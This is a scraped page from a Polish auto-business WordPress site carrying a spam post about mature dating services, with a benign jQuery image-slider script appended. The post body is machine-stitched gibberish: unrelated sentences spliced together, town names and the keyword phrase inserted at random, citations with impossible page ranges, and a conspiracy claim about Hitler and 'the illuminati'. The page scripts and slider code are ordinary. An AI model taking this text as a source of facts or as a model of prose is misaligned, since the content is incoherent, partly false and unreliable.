Instead, china&#8217;s shuanghui internation**** holdings agreed to buysmithfield for $4.7 billion, and maple leaf stock has f****len offits mid-summer highs. A commentary to the perfection of wisdom says that bodhisattvas focus on other beings and on enlightenment in order to help them. This means that the person is not entitled to the protections of the ada. Three coins tossed backwards over your shoulder should ensure a return trip to rome. The umarex legends cowboy lever action operates the same way as an 1894. Of course, it&#8217;s rather out of my province, but the idea of the electrical subjugator appears feasible when one knows the power of electricity and the instinctive fear that brutes have of the unknown. I base my enthusiasm for the fp gardneri nigerianus as a starter fish due the rapid growth of the fry. Also invited/displayed on the top lawn at&#8230; seacsounds 420 what can i say! Mr. woodruff, who has been a trial attorney with bramnick rodriguez for over 15 years, argued the case on behalf of the plaintiff before the appellate division. Within a few years, she was considered the premier female comedian in hong kong films. Budiyanto, muhammad arif and muktiani, anis and achmadi, joelal (2016) retensi nitrogen pada kambing peranakan ettawa betina lepas sapih yang diberi pakan dengan kadar protein dan energi yang berbeda. Cool the contents and extract the liberated anthraquinone with carbon tetrachloride. Basil, 2 cup (remove) chicken breast, no skin, 2 ounces (remove) portabella mushrooms, 113 grams (remove) description find and rate low calorie, healthy recipes at sparkrecipes. Obama&#8217;s circle goes further in portraying him as also fulfilling the legacies of john f. kennedy and martin luther king. The japanese tv series dinosaur prince was about a boy who grew up in a strange island and befriended a fire-breathing brontosaurus.</p>
<h3>Most Visited Mature Dating Online Service For Relationships No Membership Needed</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/rqq5a8fdHa0" frameborder="0" allowfullscreen></iframe></p>
<p>You could see even five or ten minutes later he was still shaking his head. Michelangelo wrote &#8222;i undertake this only for the love of god and in honour of the apostle.&#8221; &#8222;does the post-crisis weakness of global trade solely reflect weak demand?,&#8221; oecd journal: economic studies, oecd publishing, vol. 2015(1), pages 269-267. He is not very maneuverable, nor does his attacks require much maneuverability. Every rune, every line or image ever carved in to the titanic standing stones began to pulse with an azure light, drawing upon the energy that had built in the area for ages. They know the majority of their roster has very little steak and even less sizzle&#8230;they have to announce big shit months in advance (wm, survivor series) to keep folks interested. (a) common diluents include kaolin, lactose, mannitol, starch, microcrystalline cellu- lose, powdered sugar, and calcium phosphate. Each spg has a brief description of the history of its creation and production, technical details of the chassis, mount, and gun, and an operational history of the vehicle. Goosebumps was a gateway into the world of the macabre for many budding horror fans in their formative years. Intelligently conceived and beautifully crafted, these swinging, straight-ahead performances are ample testimony to the talent of one of the finest jazz harpists of all time. Overview 2013-06-13 june 14th, 2013 live stream archive 2013-06-14 virtuix omni interview with jan goetgeluk 2013-06-23 thermaltake tt esports knucker gaming keyboard unboxing &amp; How many of you just hummed the &#8222;i want my, i want my, i want my mtv&#8221; or saw the astronaut in space during a cerebral flashback? As social and spatial forms, cities have had a continuous 5,000-year history. Bioavailability &#8217;93: nutritional, chemical and food processing implication of nutrient availabilty., 09.12-05.1993, karlsruhe, germany, pp. 231 &#8211; 222. The uv spectra of natural products give useful information on the type of constituents and also, as it is the case for polyphenols, information on the oxidation pattern. Rotates 360 degrees for full freedom of movement inside the bathtub or shower. Freshest phone game from a top of the line game studio, displaying such awesome and shadowgun enemies most visited mature dating online service for relationships no membership needed that i&#8217;m still shocked and consternated. The gene or genes encoding rhicadhesin have yet to be identified and therefore it is unclear that the rhicadhesin activity isolated from each strain is due to homologous proteins. He said nigerians should be more concerned with what the panel had discussed with him earlier. The average american downs only 14 grams of fiber per day, which is just over half the daily need for women and one-third of what men require. This polished young wine shows the softness and slight herbaceousness that mark many alexander valley cabernets. Arnev products, inc. is a light switch and outlet cover manufacturing company based in wisconsin. Or perhaps the dim glow of the light bulb is being missed in a brightly lit room. Morecambe and wise added lyrics to the thames television ident: &#8222;here they are now, morecambe and wise!&#8221; A note on our highly-regarded shipping tubes: the tubes we use are very special. Remlap &#8211; that we have decided in a 4 to 6 vote that masuri will remain among us but a prisoner. Books will be available for purchase, and both susan and jean will be happy to sign your copy. The ancient sources provide only a rough indication of the location of this methone. During the entire war, hitler provided the illuminati what they seized by the u. government because the bank was heavily bankrolling the nazi war machine. &#8211; benjamin franklin it is easier to prevent bad habits than to break them. The nest tends to draw the 40-and-over crowd, but younger dancers are welcome to waltz and boogie the night away too. With their plethora of options, one can choose their desired item and get delivered with proper certifications &amp; hallmarks proof. The details with regards to the names and numbers are added on the product detail page on the website. Courtesy of epic publicity best new artist meghan trainor &#8222;she had four legitimately big hits and has an everywoman persona,&#8221; says isquith.</p>
<p><img src="https://adarahomehealth.com/wp-content/uploads/2019/05/bigstock-202140922-1024x683.jpg" alt="Most Visited Mature Dating Online Service For Relationships No Membership Needed"></p>
<p>Unfortunately, after the election, my own partymen littleton injected communal elements in the pekin anti-reservation agitation. You can also use a pressure canner, if you prefer &#8211; but follow the hobart manual in mole valley the pressure canner for the time recommended process time for easy hot sauce in a boiling water canner. He used the kilmarnock gift of earth given to him by the lady galadriel, which caused the saplings he planted to grow at an grinnell accelerated rate. Oak ridge avoid piercing int o the fat as best you can, and really ensure you do not pierce the flesh note 5. Describe the purpose and sheboygan focus of the performance profiles more information. If you meet the irs qualifications for being a day trader, you can avoid some of the tax headaches faced by people who trade but are not considered by oil city the taxman to be atherton traders. We use cookies to improve our site and your browsing experience isles of scilly. Just put in your complete name or cnic number in the box tamaqua on that page. Prized as a sushi fish around the world, it has become more valuable as it has become rare pekin. Denk bitte an newcastle folgendes, bevor du kommentierst: wimbledon dein kommentar muss auf deutsch sein, oder er wird entfernt. Waugh had been hospitalized previously at various north adams times taree and entered the hospital again wednesday morning. You will see the correct answers and explanations to all questions at the end of each exam myrtle beach. Each nephi unit can include a scanner, a 2-d scanner, or a device and track application natchitoches versions, and symbol&#8217;s mobile 1. Most visited mature dating online service for relationships no membership needed by redirecting the fluid with a moree low power pilot valve, a pressure differential is created within the tool that operates the pulser to create a pressure moore pulse within the mud column.</p>
<p>Katherine an erect pyramidal shape with a horizontal branch habit. Most visited mature dating online service for relationships no membership needed rolling up and storing conneaut easily, your dressing gown will fit neatly into a suitcase armagh, banbridge, and craigavon for those long weekends away. Falls church several songs in the american version are identified by alternative titles. Place the wick turkey in the deep-fryer pot and fill with plain water until the water sullom voe reaches about 1 inch below the top of the turkey. Kilkeel leases expired on august 6, and move-in occurred on august. It includes the power of the promise as well as that of greensboro the threat, or in other words the carrot and the stick, which are sometimes categorized separately by happy valley–goose bay other thinkers. In the saint john previous example, notempty and it&#8217;s composing constraints on street1 applies to the group minimal, size on street1 applies to the sudbury group default and notempty and it&#8217;s composing constraints on zipcode applies to the groups default and bairnsdale minimal. Time and time functions in parametrized nonrelativistic quantum mechanics &#8211; hartle, james b south bucks. Poor performance parsing multiple bradford-on-avon hostname qualified vhost in the web server plugin.</p>
						</div><!--/div .post-excerpt-->
												<div class="post-tags">
													</div><!--/div .post-tags-->
						<div class="single-navigation cf">
							<a class="next-post" href="https://auto-szef.pl/no-monthly-fee-best-and-most-popular-online-dating-services-for-women-in-ny/" rel="next">Next Post</a>							<a class="previous-post" href="https://auto-szef.pl/no-hidden-charges-highest-rated-online-dating-site-in-vancouver/" rel="prev">Previous Post</a>						</div><!--/div .single-navigation .cf-->
						
    <div id="comments-template" class="comments-area">

    
    
        
</div><!-- #comments .comments-area -->					</div><!--/div .post-->
									</div><!--/div #posts-->
				<!--
<aside id="sidebar-right">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://auto-szef.pl/" >
    <div>
    <input type="text" placeholder="Szukaj" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="Szukaj" />
    </div>
    </form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title-widget">Ostatnie wpisy</div>		<ul>
					<li>
				<a href="https://auto-szef.pl/free-search-biggest-dating-online-sites-for-men-in-florida/">Free Search Biggest Dating Online Sites For Men In Florida</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/no-money-required-biggest-online-dating-website-for-men-in-denver/">No Money Required Biggest Online Dating Website For Men In Denver</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/denver-biggest-dating-online-websites-no-charge/">Denver Biggest Dating Online Websites No Charge</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/new-jersey-newest-dating-online-website-no-credit-card/">New Jersey Newest Dating Online Website No Credit Card</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/no-pay-highest-rated-online-dating-service-for-women-in-florida/">No Pay Highest Rated Online Dating Service For Women In Florida</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><div class="title-widget">Najnowsze komentarze</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>A WordPress Commenter</a></span> - <a href="https://auto-szef.pl/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="title-widget">Archiwa</div>		<ul>
			<li><a href='https://auto-szef.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://auto-szef.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://auto-szef.pl/2017/07/'>lipiec 2017</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><div class="title-widget">Kategorie</div>		<ul>
	<li class="cat-item cat-item-1"><a href="https://auto-szef.pl/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><div class="title-widget">Meta</div>			<ul>
						<li><a href="https://auto-szef.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://auto-szef.pl/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="https://auto-szef.pl/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</div></aside>--><!--/aside #sidebar-right-->
			</div><!--/div .wrapper-->
		</section><!--/section #content-->
						<footer id="footer">
			<div class="wrapper cf">
				<div class="footer-margin-left cf">
									</div><!--/div .footer-margin-left .cf-->
				<div class="poweredby">2017 &copy; Auto Szef. Wszelkie prawa zastrzeżone.</div>			</div><!--/div .wrapper .cf-->
		</footer><!--/footer #footer-->
		<a href="tel:+48586232810" id="callnowbutton" ><span>Call Now Button</span></a><script type='text/javascript'>
/* <![CDATA[ */
var afsb = {"slideon":"hover","placement":"right","width":"296","ismobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/js/afsb.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/auto-szef.pl\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.masonry.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.2&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook - jssdk'));</script>
            <style type="text/css">@media (max-width: 378px) { #aspexifbsidebox { display: none; } } .aspexifbsidebox {
                height: 250px;
                z-index: 99999999;
                top: 50%;
                margin-top: -150px;
                position: fixed;
                right: 0;
                padding: 0 5px 0 51px;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe {
                position: absolute;
                right: 48px;
                background: #fff;
                overflow: hidden;
                height: 218px;
                padding: 0;
                border: 2px solid #3B5998;
                width: 0;
                opacity: 0;
                max-width: 296px;
                z-index: 99999;
                box-sizing: border-box;
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe.active {
                display: block;
            }
            
            .aspexifbsidebox .fb-page {
                background: url("https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/load.gif") no-repeat center center;
                width: 292px;
                height: 214px;
                margin: 0;
            }
            
            .aspexifbsidebox .fb-page span {
                background: #fff;
                height: 100% !important;
            }
            
            .aspexifbsidebox .fb-xfbml-parse-ignore {
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_button {
                background: url("https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/fb1-right.png") no-repeat scroll transparent;
                height: 155px;
                width: 48px;
                position: absolute;
                top: 0;
                right: 0;
                cursor: pointer;
                z-index: 999999;
            }
            </style>
            <div class="aspexifbsidebox">
                <span class="arrow"></span>
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/autoszef" data-width="292" data-height="214" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/autoszef"><a href="https://www.facebook.com/autoszef"></a></blockquote></div></div>
                </div>
            </div>
			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #c61010;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Zgoda</a><a href="https://auto-szef.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Polityka prywatności</a>
				</div>
				
			</div>	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.slidorion.js?ver=4.8.25
body_size: 1254
content:
/*!
 * Slidorion, An Image Slider and Accordion Combined
 * Intructions: http://www.slidorion.com
 * Created by Ben Holland - http://www.benholland.me
 * Version: 1.2.0
 * Copyright 2013 Ben Holland <hi@benhlland.me>
 */
(function(e){"use strict";e.fn.extend({slidorion:function(t){var n={autoPlay:true,controlNav:false,controlNavClass:"slidorion-nav",easing:"",effect:"random",first:1,interval:5e3,clickPause:false,speed:1e3};var r=e.extend(n,t),i=window.location.hash.match(/slidorion/i)?location.hash.split("/")[1]-1:null;return this.each(function(){var t=i||r.first-1,n=r.first,s=r.effect,o=r.interval,u=r.controlNav,a=r.controlNavClass,f=1,l=false,c=false,h="",p=e(this),d=null;var v=e(".vts_slider",p),m=e(".vts_accordion",p),g=v.find(".vts_slide"),y=m.find(".vts_header"),b=m.find(".vts_content");var w=["fade","slideLeft","slideUp","slideRight","slideDown","overLeft","overRight","overUp","overDown"],E=["slideLeft","slideUp","slideRight","slideDown"],S=["overLeft","overRight","overUp","overDown"],x=["wipeDown","wipeUp"],T=["wipeDownFade","wipeUpFade"],N=["wipeDown","wipeUp","wipeDownFade","wipeUpFade"];var C={queue:true,duration:r.speed,easing:r.easingOption};var k=g.length,L=y.length;var A={random:w,slideRandom:E,overRandom:S};var O=function(){if(k===L){if(r.autoPlay===true){d=setInterval(function(){P(t,s)},o);p.data("interval",d)}if(r.clickPause===true&&r.autoPlay===true){p.click(function(){l=true;B()},function(){l=false;j()})}U();g.eq(t).css("z-index",f);f++;b.hide();y.eq(t).addClass("active").next().show();if(u){v.append('<div class="'+a+" "+a+'-left"></div><div class="'+a+" "+a+'-right"></div>');e("."+a+"-left").click(F);e("."+a+"-right").click(I)}y.click(D)}else{console.log("The number of slider images does not match the number of accordion sections.")}};var M=function(e,t){e=t[~~(Math.random()*t.length)];return e==h?M(e,t):e};var _=function(t,n,i){if(!c){c=true;if(r.autoPlay===true&&r.intervalPause===false){j()}var s=g.eq(t),o=g.eq(n),u=s.outerWidth(),a=s.outerHeight();if(A[i]){i=M(i,A[i])}var l=function(t,n){var r={left:"0",top:"0",zIndex:f};t.css(e.extend(r,n))};var p=function(t,n){if(t instanceof Array){e.each(t,function(){p(e(this),n)});return}var r={left:"0",top:"0"};t.animate(e.extend(r,n),C)};h=i;switch(i){case"fade":o.css({"z-index":f,top:"0",left:"0",display:"none"}).fadeIn(r.speed);break;case"slideLeft":l(o,{left:u,top:0});p([s,o],{left:"-="+u});break;case"slideRight":l(o,{left:"-"+u+"px",top:0});p([s,o],{left:"+="+u});break;case"slideUp":l(o,{top:a,left:0});p([s,o],{top:"-="+a});break;case"slideDown":l(o,{top:"-"+a+"px",left:0});p([s,o],{top:"+="+a});break;case"overLeft":l(o,{left:u});p(o,{left:"-="+u});break;case"overRight":l(o,{left:"-"+u+"px"});p(o,{left:"+="+u+"px"});break;case"overUp":l(o,{top:a});p(o,{top:"-="+a});break;case"overDown":l(o,{top:"-"+a+"px"});p(o,{top:"+="+a});break;case"none":o.css({"z-index":f});break}setTimeout(function(){c=false;R(o)},r.speed)}};var D=function(){if(!c){var n=e(this).index()/2;if(n===t)return false;y.removeClass("active").next(".vts_content").slideUp();y.eq(n).addClass("active").next(".vts_content").slideDown();_(t,n,s);f++;t=n;return false}};var P=function(e,t){y.eq(q(e)).trigger("click",D)};var H=function(){d=setInterval(function(){P(t,s)},o);p.data("interval",d)};var B=function(){clearInterval(p.data("interval"))};var j=function(){clearInterval(p.data("interval"));d=setInterval(function(){P(t,s)},o);p.data("interval",d)};var F=function(){y.eq(q(t-2)).trigger("click",D)};var I=function(){y.eq(q(t)).trigger("click",D)};var q=function(e){e++;if(e===k){return 0}else if(e<0){return L-1}else{return e}};var R=function(e){if(f>k*3){f=2;g.css("z-index","1");e.css("z-index",f);f++}};var U=function(){for(var e=k-1;e>0;e--){g.eq(e).css("z-index",f);f++}};O()})}})})(jQuery)